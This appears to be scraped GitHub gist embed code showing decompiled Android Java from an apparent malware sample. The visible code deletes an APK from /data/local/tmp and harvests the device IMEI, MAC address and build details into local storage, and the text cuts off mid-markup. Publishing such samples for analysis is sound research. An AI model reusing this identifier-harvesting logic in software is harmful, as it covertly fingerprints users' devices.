<td id=\"file-installsample-java-L224\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"224\"><\/td>\n          <td id=\"file-installsample-java-LC224\" class=\"blob-code blob-code-inner js-file-line\">    label_175:<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L225\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"225\"><\/td>\n          <td id=\"file-installsample-java-LC225\" class=\"blob-code blob-code-inner js-file-line\">        String v0_3 = v2_3 + v5;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L226\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"226\"><\/td>\n          <td id=\"file-installsample-java-LC226\" class=\"blob-code blob-code-inner js-file-line\">        if(apk_name.startsWith(Decoder.decodeBase64( &quot;/data/local/tmp/&quot;))) {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L227\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"227\"><\/td>\n          <td id=\"file-installsample-java-LC227\" class=\"blob-code blob-code-inner js-file-line\">            SystemUtils.rm_rf(apk_name, false);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L228\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"228\"><\/td>\n          <td id=\"file-installsample-java-LC228\" class=\"blob-code blob-code-inner js-file-line\">        }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L229\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"229\"><\/td>\n          <td id=\"file-installsample-java-LC229\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L230\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"230\"><\/td>\n          <td id=\"file-installsample-java-LC230\" class=\"blob-code blob-code-inner js-file-line\">        return v0_3;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-installsample-java-L231\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"231\"><\/td>\n          <td id=\"file-installsample-java-LC231\" class=\"blob-code blob-code-inner js-file-line\">    }<\/td>\n        <\/tr>\n  <\/table>\n<\/div>\n\n\n    <\/div>\n\n  <\/div>\n<\/div>\n\n      <\/div>\n      <div class=\"gist-meta\">\n        <a href=\"https://gist.github.com/alximw/ebd9098d7aad0ce124abec719169e92c/raw/e2eee6456aee1b3eed6122ef23fe5402f0a34064/InstallSample.java\" style=\"float:right\" class=\"Link--inTextBlock\">view raw<\/a>\n        <a href=\"https://gist.github.com/alximw/ebd9098d7aad0ce124abec719169e92c#file-installsample-java\" class=\"Link--inTextBlock\">\n          InstallSample.java\n        <\/a>\n        hosted with &#10084; by <a class=\"Link--inTextBlock\" href=\"https://github.com\">GitHub<\/a>\n      <\/div>\n    <\/div>\n<\/div>\n')


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://gist.github.com/alximw/2f8f839968b9c8f9486ccb0dbae17617.js
body_size: 5062
content:
document.write('<link rel="stylesheet" href="https://github.githubassets.com/assets/gist-embed-68783a026c0c.css">')
document.write('<div id=\"gist99122132\" class=\"gist\">\n    <div class=\"gist-file\" translate=\"no\" data-color-mode=\"light\" data-light-theme=\"light\">\n      <div class=\"gist-data\">\n        <div class=\"js-gist-file-update-container js-task-list-container\">\n  <div id=\"file-infogathering-java\" class=\"file my-2\">\n    \n    <div itemprop=\"text\"\n      class=\"Box-body p-0 blob-wrapper data type-java  \"\n      style=\"overflow: auto\" tabindex=\"0\" role=\"region\"\n      aria-label=\"InfoGathering.java content, created by alximw on 01:36PM on October 28, 2019.\"\n    >\n\n        \n<div class=\"js-check-hidden-unicode js-blob-code-container blob-code-content\">\n\n  <template class=\"js-file-alert-template\">\n  <div data-view-component=\"true\" class=\"flash flash-warn flash-full d-flex flex-items-center\">\n  <svg aria-hidden=\"true\" height=\"16\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" data-view-component=\"true\" class=\"octicon octicon-alert\">\n    <path d=\"M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z\"><\/path>\n<\/svg>\n    <span>\n      This file contains hidden or bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.\n      <a class=\"Link--inTextBlock\" href=\"https://github.co/hiddenchars\" target=\"_blank\">Learn more about bidirectional Unicode characters<\/a>\n    <\/span>\n\n\n  <div data-view-component=\"true\" class=\"flash-action\">        <a href=\"{{ revealButtonHref }}\" data-view-component=\"true\" class=\"btn-sm btn\">    Show hidden characters\n<\/a>\n<\/div>\n<\/div><\/template>\n<template class=\"js-line-alert-template\">\n  <span aria-label=\"This line has hidden Unicode characters\" data-view-component=\"true\" class=\"line-alert tooltipped tooltipped-e\">\n    <svg aria-hidden=\"true\" height=\"16\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" data-view-component=\"true\" class=\"octicon octicon-alert\">\n    <path d=\"M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z\"><\/path>\n<\/svg>\n<\/span><\/template>\n\n  <table data-hpc class=\"highlight tab-size js-file-line-container\" data-tab-size=\"4\" data-paste-markdown-skip data-tagsearch-path=\"InfoGathering.java\">\n        <tr>\n          <td id=\"file-infogathering-java-L1\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"1\"><\/td>\n          <td id=\"file-infogathering-java-LC1\" class=\"blob-code blob-code-inner js-file-line\">package safiap.framework.sdk.b;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L2\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"2\"><\/td>\n          <td id=\"file-infogathering-java-LC2\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L3\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"3\"><\/td>\n          <td id=\"file-infogathering-java-LC3\" class=\"blob-code blob-code-inner js-file-line\">import android.content.Context;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L4\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"4\"><\/td>\n          <td id=\"file-infogathering-java-LC4\" class=\"blob-code blob-code-inner js-file-line\">import android.content.SharedPreferences.Editor;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L5\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"5\"><\/td>\n          <td id=\"file-infogathering-java-LC5\" class=\"blob-code blob-code-inner js-file-line\">import android.net.wifi.WifiInfo;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L6\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"6\"><\/td>\n          <td id=\"file-infogathering-java-LC6\" class=\"blob-code blob-code-inner js-file-line\">import android.net.wifi.WifiManager;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L7\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"7\"><\/td>\n          <td id=\"file-infogathering-java-LC7\" class=\"blob-code blob-code-inner js-file-line\">import android.os.Build.VERSION;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L8\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"8\"><\/td>\n          <td id=\"file-infogathering-java-LC8\" class=\"blob-code blob-code-inner js-file-line\">import android.os.Build;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L9\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"9\"><\/td>\n          <td id=\"file-infogathering-java-LC9\" class=\"blob-code blob-code-inner js-file-line\">import android.telephony.TelephonyManager;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L10\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"10\"><\/td>\n          <td id=\"file-infogathering-java-LC10\" class=\"blob-code blob-code-inner js-file-line\">import android.text.TextUtils;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L11\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"11\"><\/td>\n          <td id=\"file-infogathering-java-LC11\" class=\"blob-code blob-code-inner js-file-line\">import safiap.framework.util.MyLogger;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L12\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"12\"><\/td>\n          <td id=\"file-infogathering-java-LC12\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L13\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"13\"><\/td>\n          <td id=\"file-infogathering-java-LC13\" class=\"blob-code blob-code-inner js-file-line\">public final class c {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L14\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"14\"><\/td>\n          <td id=\"file-infogathering-java-LC14\" class=\"blob-code blob-code-inner js-file-line\">    private static MyLogger a = null;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L15\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"15\"><\/td>\n          <td id=\"file-infogathering-java-LC15\" class=\"blob-code blob-code-inner js-file-line\">    private static final String b = &quot;saf_framework&quot;;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L16\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"16\"><\/td>\n          <td id=\"file-infogathering-java-LC16\" class=\"blob-code blob-code-inner js-file-line\">    private static final String c = &quot;imei&quot;;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L17\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"17\"><\/td>\n          <td id=\"file-infogathering-java-LC17\" class=\"blob-code blob-code-inner js-file-line\">    private static final String d = &quot;mac&quot;;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L18\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"18\"><\/td>\n          <td id=\"file-infogathering-java-LC18\" class=\"blob-code blob-code-inner js-file-line\">    private String e;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L19\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"19\"><\/td>\n          <td id=\"file-infogathering-java-LC19\" class=\"blob-code blob-code-inner js-file-line\">    private static String f;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L20\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"20\"><\/td>\n          <td id=\"file-infogathering-java-LC20\" class=\"blob-code blob-code-inner js-file-line\">    private static String g;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L21\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"21\"><\/td>\n          <td id=\"file-infogathering-java-LC21\" class=\"blob-code blob-code-inner js-file-line\">    private static String h;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L22\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"22\"><\/td>\n          <td id=\"file-infogathering-java-LC22\" class=\"blob-code blob-code-inner js-file-line\">    private Context i;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L23\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"23\"><\/td>\n          <td id=\"file-infogathering-java-LC23\" class=\"blob-code blob-code-inner js-file-line\">    private TelephonyManager j;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L24\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"24\"><\/td>\n          <td id=\"file-infogathering-java-LC24\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L25\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"25\"><\/td>\n          <td id=\"file-infogathering-java-LC25\" class=\"blob-code blob-code-inner js-file-line\">    static {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L26\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"26\"><\/td>\n          <td id=\"file-infogathering-java-LC26\" class=\"blob-code blob-code-inner js-file-line\">        c.a = MyLogger.getLogger(&quot;DeviceInfo&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L27\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"27\"><\/td>\n          <td id=\"file-infogathering-java-LC27\" class=\"blob-code blob-code-inner js-file-line\">        c.f = Build.MANUFACTURER;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L28\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"28\"><\/td>\n          <td id=\"file-infogathering-java-LC28\" class=\"blob-code blob-code-inner js-file-line\">        c.g = Build.MODEL;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L29\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"29\"><\/td>\n          <td id=\"file-infogathering-java-LC29\" class=\"blob-code blob-code-inner js-file-line\">        c.h = Build.VERSION.RELEASE;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L30\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"30\"><\/td>\n          <td id=\"file-infogathering-java-LC30\" class=\"blob-code blob-code-inner js-file-line\">    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L31\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"31\"><\/td>\n          <td id=\"file-infogathering-java-LC31\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L32\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"32\"><\/td>\n          <td id=\"file-infogathering-java-LC32\" class=\"blob-code blob-code-inner js-file-line\">    public c(Context arg3) {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L33\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"33\"><\/td>\n          <td id=\"file-infogathering-java-LC33\" class=\"blob-code blob-code-inner js-file-line\">        if(arg3 == null) {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L34\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"34\"><\/td>\n          <td id=\"file-infogathering-java-LC34\" class=\"blob-code blob-code-inner js-file-line\">            c.a.v(&quot;Incoming Context is null!&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L35\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"35\"><\/td>\n          <td id=\"file-infogathering-java-LC35\" class=\"blob-code blob-code-inner js-file-line\">        }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L36\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"36\"><\/td>\n          <td id=\"file-infogathering-java-LC36\" class=\"blob-code blob-code-inner js-file-line\">        else {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L37\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"37\"><\/td>\n          <td id=\"file-infogathering-java-LC37\" class=\"blob-code blob-code-inner js-file-line\">            this.i = arg3;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L38\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"38\"><\/td>\n          <td id=\"file-infogathering-java-LC38\" class=\"blob-code blob-code-inner js-file-line\">            this.j = (TelephonyManager)this.i.getSystemService(&quot;phone&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L39\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"39\"><\/td>\n          <td id=\"file-infogathering-java-LC39\" class=\"blob-code blob-code-inner js-file-line\">        }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L40\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"40\"><\/td>\n          <td id=\"file-infogathering-java-LC40\" class=\"blob-code blob-code-inner js-file-line\">    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L41\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"41\"><\/td>\n          <td id=\"file-infogathering-java-LC41\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L42\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"42\"><\/td>\n          <td id=\"file-infogathering-java-LC42\" class=\"blob-code blob-code-inner js-file-line\">    private boolean a(String arg4) {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L43\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"43\"><\/td>\n          <td id=\"file-infogathering-java-LC43\" class=\"blob-code blob-code-inner js-file-line\">        boolean v0 = false;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L44\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"44\"><\/td>\n          <td id=\"file-infogathering-java-LC44\" class=\"blob-code blob-code-inner js-file-line\">        if(arg4 != null &amp;&amp; arg4.length() == 15) {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L45\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"45\"><\/td>\n          <td id=\"file-infogathering-java-LC45\" class=\"blob-code blob-code-inner js-file-line\">            SharedPreferences.Editor v0_1 = this.i.getSharedPreferences(&quot;saf_framework&quot;, 0).edit();<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L46\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"46\"><\/td>\n          <td id=\"file-infogathering-java-LC46\" class=\"blob-code blob-code-inner js-file-line\">            v0_1.putString(&quot;imei&quot;, arg4);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L47\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"47\"><\/td>\n          <td id=\"file-infogathering-java-LC47\" class=\"blob-code blob-code-inner js-file-line\">            v0 = v0_1.commit();<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L48\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"48\"><\/td>\n          <td id=\"file-infogathering-java-LC48\" class=\"blob-code blob-code-inner js-file-line\">        }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L49\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"49\"><\/td>\n          <td id=\"file-infogathering-java-LC49\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L50\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"50\"><\/td>\n          <td id=\"file-infogathering-java-LC50\" class=\"blob-code blob-code-inner js-file-line\">        return v0;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L51\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"51\"><\/td>\n          <td id=\"file-infogathering-java-LC51\" class=\"blob-code blob-code-inner js-file-line\">    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L52\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"52\"><\/td>\n          <td id=\"file-infogathering-java-LC52\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L53\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"53\"><\/td>\n          <td id=\"file-infogathering-java-LC53\" class=\"blob-code blob-code-inner js-file-line\">    public final String a() {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L54\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"54\"><\/td>\n          <td id=\"file-infogathering-java-LC54\" class=\"blob-code blob-code-inner js-file-line\">        String v0 = this.i.getSharedPreferences(&quot;saf_framework&quot;, 0).getString(&quot;imei&quot;, &quot;&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L55\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"55\"><\/td>\n          <td id=\"file-infogathering-java-LC55\" class=\"blob-code blob-code-inner js-file-line\">        if(TextUtils.isEmpty(v0)) {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L56\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"56\"><\/td>\n          <td id=\"file-infogathering-java-LC56\" class=\"blob-code blob-code-inner js-file-line\">            v0 = null;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L57\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"57\"><\/td>\n          <td id=\"file-infogathering-java-LC57\" class=\"blob-code blob-code-inner js-file-line\">            if(this.j != null) {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L58\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"58\"><\/td>\n          <td id=\"file-infogathering-java-LC58\" class=\"blob-code blob-code-inner js-file-line\">                v0 = this.j.getDeviceId();<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L59\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"59\"><\/td>\n          <td id=\"file-infogathering-java-LC59\" class=\"blob-code blob-code-inner js-file-line\">            }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L60\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"60\"><\/td>\n          <td id=\"file-infogathering-java-LC60\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L61\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"61\"><\/td>\n          <td id=\"file-infogathering-java-LC61\" class=\"blob-code blob-code-inner js-file-line\">            c.a.d(&quot;IMEI=&quot; + v0);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L62\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"62\"><\/td>\n          <td id=\"file-infogathering-java-LC62\" class=\"blob-code blob-code-inner js-file-line\">            if(v0 != null &amp;&amp; v0.length() == 15) {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L63\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"63\"><\/td>\n          <td id=\"file-infogathering-java-LC63\" class=\"blob-code blob-code-inner js-file-line\">                SharedPreferences.Editor v1 = this.i.getSharedPreferences(&quot;saf_framework&quot;, 0).edit();<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L64\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"64\"><\/td>\n          <td id=\"file-infogathering-java-LC64\" class=\"blob-code blob-code-inner js-file-line\">                v1.putString(&quot;imei&quot;, v0);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L65\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"65\"><\/td>\n          <td id=\"file-infogathering-java-LC65\" class=\"blob-code blob-code-inner js-file-line\">                v1.commit();<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L66\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"66\"><\/td>\n          <td id=\"file-infogathering-java-LC66\" class=\"blob-code blob-code-inner js-file-line\">            }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L67\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"67\"><\/td>\n          <td id=\"file-infogathering-java-LC67\" class=\"blob-code blob-code-inner js-file-line\">        }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L68\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"68\"><\/td>\n          <td id=\"file-infogathering-java-LC68\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L69\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"69\"><\/td>\n          <td id=\"file-infogathering-java-LC69\" class=\"blob-code blob-code-inner js-file-line\">        return v0;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L70\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"70\"><\/td>\n          <td id=\"file-infogathering-java-LC70\" class=\"blob-code blob-code-inner js-file-line\">    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L71\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"71\"><\/td>\n          <td id=\"file-infogathering-java-LC71\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L72\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"72\"><\/td>\n          <td id=\"file-infogathering-java-LC72\" class=\"blob-code blob-code-inner js-file-line\">    private boolean b(String arg4) {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L73\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"73\"><\/td>\n          <td id=\"file-infogathering-java-LC73\" class=\"blob-code blob-code-inner js-file-line\">        boolean v0 = false;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L74\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"74\"><\/td>\n          <td id=\"file-infogathering-java-LC74\" class=\"blob-code blob-code-inner js-file-line\">        if(arg4 != null &amp;&amp; arg4.length() == 12) {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L75\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"75\"><\/td>\n          <td id=\"file-infogathering-java-LC75\" class=\"blob-code blob-code-inner js-file-line\">            SharedPreferences.Editor v0_1 = this.i.getSharedPreferences(&quot;saf_framework&quot;, 0).edit();<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L76\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"76\"><\/td>\n          <td id=\"file-infogathering-java-LC76\" class=\"blob-code blob-code-inner js-file-line\">            v0_1.putString(&quot;mac&quot;, arg4);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L77\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"77\"><\/td>\n          <td id=\"file-infogathering-java-LC77\" class=\"blob-code blob-code-inner js-file-line\">            v0 = v0_1.commit();<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L78\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"78\"><\/td>\n          <td id=\"file-infogathering-java-LC78\" class=\"blob-code blob-code-inner js-file-line\">        }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L79\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"79\"><\/td>\n          <td id=\"file-infogathering-java-LC79\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L80\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"80\"><\/td>\n          <td id=\"file-infogathering-java-LC80\" class=\"blob-code blob-code-inner js-file-line\">        return v0;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L81\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"81\"><\/td>\n          <td id=\"file-infogathering-java-LC81\" class=\"blob-code blob-code-inner js-file-line\">    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L82\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"82\"><\/td>\n          <td id=\"file-infogathering-java-LC82\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L83\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"83\"><\/td>\n          <td id=\"file-infogathering-java-LC83\" class=\"blob-code blob-code-inner js-file-line\">    public final String b() {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L84\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"84\"><\/td>\n          <td id=\"file-infogathering-java-LC84\" class=\"blob-code blob-code-inner js-file-line\">        String v0;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L85\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"85\"><\/td>\n          <td id=\"file-infogathering-java-LC85\" class=\"blob-code blob-code-inner js-file-line\">        if(TextUtils.isEmpty(this.e)) {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-infogathering-java-L86\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"86\"><\/td>\n          <td id=\"file-infogathering-java-LC86\" class=\"blob-code blob-code-inner 